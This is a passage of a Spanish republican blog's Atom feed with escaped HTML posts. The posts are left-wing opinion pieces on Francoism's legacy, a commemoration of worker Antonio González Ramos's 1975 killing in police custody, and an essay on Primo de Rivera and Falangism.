los “\u003Ci\u003Esiete magníficos”\u003C\/i\u003E, de la primigenia\nAlianza Popular, luego rebautizada como Partido Popular, hasta algunas de sus\nescisiones, como VOX. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELo cual nos remite a personajes,\na poderes y a grupos enraizados con sectores conservadores muy específicos de\nla Iglesia, de los aparatos funcionariales del Estado (sobre todo, de la\nJusticia, pero no solo), del mundo económico, de los ámbitos agrarios, de la\ncomunicación social, etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EGrupos y sectores que ahora se\naprovechan –o lo intentan– del nuevo clima político mundial y de la fuerte\nofensiva del trumpismo involucionista y reaccionario, sin reparos en utilizar\ntodo tipo de armas y formas de actuación, incluida la persecución judicial\nespuria y los intentos de destrucción personal de sus adversarios. ¡\u003Ci\u003EE incluso de sus familias\u003C\/i\u003E!, como solían\nhacer los nazis en los años treinta del siglo XX.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Existió un franquismo benevolente?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\ndinámica política de las nuevas luchas por la hegemonía mundial, junto a los\ncuestionamientos de la legitimidad democrática, las tensiones de ajuste\neconómico funcional y las pugnas de poder mundial, alimentan en España diversos\ndespertares tardofranquistas, al igual que ocurre en otros países con viejos\ngrupos de raíces claramente fascistas y nacionalsocialistas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ECon el trumpismo y Trump como\ngran referente en las pugnas actuales de poder.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003E¿Cómo es posible que algunos\nintenten convencernos de que el tardofranquismo puede resultar aceptable hoy en\ndía? Los que lo están intentando creen que, ateniéndose únicamente a las\núltimas etapas del régimen franquista, pueden encontrar tal orientación en sus\nperfiles, como régimen autoritario (según Linz), con ¡un auténtico whishfull\nthin- king intencionado!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EAunque\nel contraste empírico de los hechos nos remita en realidad a una España de “\u003Ci\u003Echaranga y pandereta\u003C\/i\u003E”, y de tragicómica\n“\u003Ci\u003Eescopeta nacional\u003C\/i\u003E”, que se hibridaba\ncon el uso de la crueldad sistémica y la represión como armas de intimidación y\ncontrol político. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEn\neste sentido, hablar de una cierta sensatez y de la “\u003Ci\u003Ebrillante visión estratégica\u003C\/i\u003E” postrera de Franco recuerda a los que\ntambién hablaban en su día de la sensatez de Benito Mussolini y de Adolf\nHitler. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPero\n¿eran realmente estrategias sensatas, brillantes, moderadas y benevolentes las\nsuyas?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/carrostia.blogspot.com\/2025\/10\/existio-un-franquismo-benevolente.html\" target=\"_blank\"\u003Ecarrostia.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6017348720767036831\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6017348720767036831?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6017348720767036831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6017348720767036831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/existio-un-franquismo-benevolente.html","title":"¿Existió un franquismo benevolente?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFylNezumH3rOmU4Spl-aWyxQT2e8K60lOtghbwSxzA4RwZf-DyQ8T4qeoQJ-eBd5M50tsY8q0CWb7H2e1FhNoWfE01DxbcwdaDTaosr_CAnobhpsikBDXwfOVAfkJsVSzQ4a8jU1-ERXMl0kq3SVONycgA7RNzgxNbDlSnokl7SOgFu-CS9thQRbtVQh\/s72-c\/%C2%BFExisti%C3%B3%20un%20franquismo%20benevolente_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7852121394512397269"},"published":{"$t":"2025-10-31T10:30:00.019+01:00"},"updated":{"$t":"2025-10-31T10:30:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"50 aniversario del asesinato del obrero Antonio González Ramos "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqyR7dIz8QnBXu-6tVU4lsMkPlHMt4t2oNw0j9Nk-Yjl5b5f7h25395uUkq-Bu_ojyjHHp908Gtk_N06vnMu7UwypMVPujt8wuE74A64I2aTkYyQe-NxN13ubKnFebgneaBlzHnZcTrRaE3a7H1jKV5NnGGUDGf7rjsT-9RvkhjCwxQruyGKaSjXnDxgL\/s1920\/50%20aniversario%20del%20asesinato%20del%20obrero%20Antonio%20Gonz%C3%A1lez%20Ramos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqyR7dIz8QnBXu-6tVU4lsMkPlHMt4t2oNw0j9Nk-Yjl5b5f7h25395uUkq-Bu_ojyjHHp908Gtk_N06vnMu7UwypMVPujt8wuE74A64I2aTkYyQe-NxN13ubKnFebgneaBlzHnZcTrRaE3a7H1jKV5NnGGUDGf7rjsT-9RvkhjCwxQruyGKaSjXnDxgL\/s320\/50%20aniversario%20del%20asesinato%20del%20obrero%20Antonio%20Gonz%C3%A1lez%20Ramos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 aniversario del asesinato del obrero Antonio González Ramos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"lead mt-3 mb-4\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la noche del \u003Cstrong\u003E29 al 30 de octubre de 1975\u003C\/strong\u003E, en los \u003Cstrong\u003Esótanos del Gobierno Civil de Santa Cruz de Tenerife\u003C\/strong\u003E el obrero\u003Cstrong\u003E Antonio González Ramos\u003C\/strong\u003E fué asesinado. Había sido detenido por la \u003Cstrong\u003EBrigada Político-Social y torturado por el comisario de ésta José Matute Fernández hasta causarle la muerte.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa llamada «transición española» se iniciaría el 20 de noviembre de ese mismo año.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntonio\n González Ramos había emigrado a Alemania donde trabajó en la industria \npara mantener a su esposa y a sus cuatro hijos. Allí entró a militar en \nel Partido Comunista de España y cuando regresó a Tenerife se incorporó a\n la Oposición de Izquierda del Partido Comunista de España. Participó en\n la organización de Comisiones Obreras en Tenerife. Por dirigir una \nhuelga en la fábrica de tabacos de Philip Morris fue despedido. También \nparticipó en el movimiento vecinal en El Ortigal y en el Camino de \nGuillén, donde vivía, así como en El Portezuelo, La Montañeta y otros \nbarrios del norte de Tenerife. Su actividad sindical y en el movimiento \nvecinal, su dedicación a su familia, su lucha por la democracia y el \nsocialismo fue segada por los verdugos de la policía franquista, que lo \ndetuvieron en la noche de 29 de octubre porque había entregado prensa \nclandestina a un compañero para que la guardara. El hijo de este hombre,\n detenido por un hurto, delató a Antonio a cambio de su impunidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n asesinato de Antonio, que la policía intentó hacer pasar como un \nsuicidio, gracias a la honradez y valentía del fiscal, Mariano Fernández\n Bermejo, y de los magistrados de la Audiencia tinerfeña, Rodolfo Soto \nVázquez y de su Presidente José Luis Sánchez Parodi, condujo al \nprocesamiento de José Matute Fernández y su cómplice, el cabo primero de\n la guardia civil José González Álvarez. Sin embargo, la Ley de Amnistía\n de 1977 permitió que eludieran las consecuencias penales del asesinato \nque habían perpetrado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\u0026nbsp;\u003Cstrong\u003EPartido Comunista de Canarias\u003C\/strong\u003E,\n en este nuevo aniversario de su muerte quiere rendir homenaje a la vida\n y a la lucha de Antonio González Ramos, y recordar que las libertades \nde las que hoy disfrutamos han sido conseguidas gracias a la lucha de \nmiles y miles de trabajadores como él por la democracia y el socialismo,\n y que únicamente la continuación organizada de esta lucha por las \nclases trabajadoras, las mujeres como grupo específico y la juventud \npodrá impedir que nos arrebaten esas libertades y conjurar el peligro de\n la guerra que preparan los gobiernos de EE.UU. y de la Unión Europea \ncon su demencial gasto en armamentos que únicamente puede ser financiado\n con el expolio fiscal de las clases trabajadoras y el desmantelamiento \nde los servicios públicos esenciales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuerido Antonio, hasta siempre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EPartido Comunista de Canarias en Tenerife\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tercerainformacion.es\/articulo\/memoria-historica\/29\/10\/2025\/50-aniversario-del-asesinato-del-obrero-antonio-gonzalez-ramos\/\" target=\"_blank\"\u003Etercerainformacion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7852121394512397269\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7852121394512397269?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7852121394512397269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7852121394512397269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/50-aniversario-del-asesinato-del-obrero.html","title":"50 aniversario del asesinato del obrero Antonio González Ramos "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqyR7dIz8QnBXu-6tVU4lsMkPlHMt4t2oNw0j9Nk-Yjl5b5f7h25395uUkq-Bu_ojyjHHp908Gtk_N06vnMu7UwypMVPujt8wuE74A64I2aTkYyQe-NxN13ubKnFebgneaBlzHnZcTrRaE3a7H1jKV5NnGGUDGf7rjsT-9RvkhjCwxQruyGKaSjXnDxgL\/s72-c\/50%20aniversario%20del%20asesinato%20del%20obrero%20Antonio%20Gonz%C3%A1lez%20Ramos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2244711112950995341"},"published":{"$t":"2025-10-31T08:30:00.018+01:00"},"updated":{"$t":"2025-10-31T08:30:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Hijos de Primo de Rivera"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1GuJ7_0ZtvMAAJq7malwSxdX1DAdJnbEEFy1d0HgdsyPWgP28maAtG6oMSfGv4DOHIgVDFjjmKMTUgO8UGB285HVxtgEhppRttaCxy7GKzP9vSViiceg2x7olmKopggwiGO1ja9gNNXAKRozZG87n83in5As3Ql18fwUzt4ETP6vZpRYDr4c1FbKbNS0U\/s1920\/Hijos%20de%20Primo%20de%20Rivera.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1GuJ7_0ZtvMAAJq7malwSxdX1DAdJnbEEFy1d0HgdsyPWgP28maAtG6oMSfGv4DOHIgVDFjjmKMTUgO8UGB285HVxtgEhppRttaCxy7GKzP9vSViiceg2x7olmKopggwiGO1ja9gNNXAKRozZG87n83in5As3Ql18fwUzt4ETP6vZpRYDr4c1FbKbNS0U\/s320\/Hijos%20de%20Primo%20de%20Rivera.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHijos de Primo de Rivera\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJosu Iraeta\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003EHace\n ya algún tiempo, concretamente el 16 de marzo de 1933, se publicó en \nMadrid −por primera y última vez− un periódico con esta cabecera: \"El \nFascio\"−. La fecha elegida no fue casualidad, ya que coincidió con el \ntercer aniversario del fallecimiento del General Primo de Rivera.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv lang=\"es\"\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo\n cierto es que tras el triunfo democrático de Hitler en Alemania, el 30 \nde enero de 1933, en ambientes conservadores que habían estado próximos \nal poder durante la dictadura de Primo de Rivera, pareció llegado el \nmomento de «ensayar» la posibilidad de un partido fascista en España, \nque podría ser liderado por el hijo del dictador, José Antonio Primo de \nRivera, Marqués de Estella. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este periódico de efímera\n vida, podían leerse párrafos como este: El fascismo es la conjunción de\n todos los que sienten los dolores de la Patria y quieren remediarlos. \nDe esa conjunción surgirá el caudillo que conduzca a las masas populares\n a la victoria. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Perciben ustedes, algún paralelismo con la actualidad política española? \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor\n cierto, que este diario, \"El Fascio\", copió para su portada el emblema \nque ya había adoptado el nacionalsindicalismo, convirtiendo en siete, \nlas cinco flechas del «yugo jonsista». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESabiendo de dónde\n vienen y según una tesis de amplia difusión, lo que actualmente se \nconoce como «Estado español», es un término que Franco copió del \nmariscal Pétain, que denominó a su régimen «Estado francés», porque la \npalabra república no figuraba en su diccionario personal. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETeniendo\n esto presente, no se entiende que aquellos que hoy se dicen \nconstitucionalistas, reclamen el término España, olvidando que es su \npropia Constitución la que valida una y otra vez la expresión «Estado \nespañol». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos pueblos −como el español− que falsean u \nolvidan la historia, no son capaces de superarla, porque no aprenden de \nlos errores cometidos. Es el fetichismo intelectual que el pensamiento \nde Ortega y Gasset ejerce sobre la dirección falangista, lo que les hace\n olvidar que imponer la unificación a la fuerza, nunca ha resuelto nada.\n \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo ocultan, pero lo cierto es que, desprecian la \nverdadera, la España real, que no es más ni menos que Castilla. Una \nEspaña que por el norte no pasa de los Picos de Europa y limita al sur \ncon Andalucía. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa amnesia histórica −venerada− por parte\n del mundo académico actual, su falta de rigor, convierten a un fascista\n como Ortega y Gasset, en el padre de lo que ponposamente denominan \n«liberalismo democrático». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin olvidar los significados y\n abundantes intelectuales orgánicos, que hoy ejercen la vigilancia \npolítica. Su credo «José-antoniano», activado con cierta frecuencia en \nel Senado; Entregar una transferencia tras otra, a regiones minadas de \nseparatismo es un crimen, sigue vigente y en pie. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe \nplasma en lo que dicen y hacen. El maestro era fascista, pero quienes \naplican su ideario, son demócratas. Dicen ufanos, que la metamorfosis se\n basa en la inteligencia. Al parecer, mientras las nuevas generaciones \nactuales desarrollan fémur, ellos, las viejas juventudes azules, \ndesarrollan cerebro. Eso está bien. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay que reconocerlo,\n a pesar de que sus afirmaciones repelen, debido a su carga de \nnaftalina, no puede negarse que la alta dirección, cuenta con cerebros \nde reconocido prestigio. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo debiéramos olvidar que les \ncostó −y mucho− llegar a la Moncloa y hoy, tras varias legislaturas \n«fuera», buscan sumar cuanto antes y «como sea» para volver a entrar. En\n mi opinión no será fácil. Financiar un proyecto con intereses diversos y\n dirección «policéfala» puede terminar siendo malo, muy malo y caro, muy\n caro. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa en su primer intento, el fracaso fue total y \nno parece que el «retorno» hubiera sido del agrado de quienes \nfinanciaron el proyecto. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConocidas estas experiencias, \nno debe extrañar que se consideren a sí mismos. −me refiero a la \ndirección «falangista»− como el único y eficaz administrador del bien \n«común». Para ello utilizan sin piedad los medios de comunicación \npúblicos y afines, activando una dictadura pedagógica sin precedentes, \nconsiguiendo no solo mantener en pie, también fortalecer una burocracia \nde sentimientos autoritarios y vengativos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs así como \nlos falangistas de hoy, están consiguiendo se identifiquen los fines con\n los medios. Pero no los suyos con respecto al franquismo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuienes\n identifican a los que defendemos el ejercicio del derecho de \nautodeterminación con la delincuencia política, manipulando al equiparar\n ley y democracia, de hecho, lo que están haciendo es pasar página, \nescondiendo en su maltrecho cerebro, la macabra historia interpretada \npor su caudillo Franco. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu caudillo Franco, que \nutilizando la fuerza impuso un engendro llamado «Estado español» y que \nel actual régimen pretende seguir imponiendo basándose en el «Imperio de\n la Ley». Demostrando así, que una democracia a la fuerza −de hecho− \npuede derivar en «otra» dictadura. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESon cobardes y 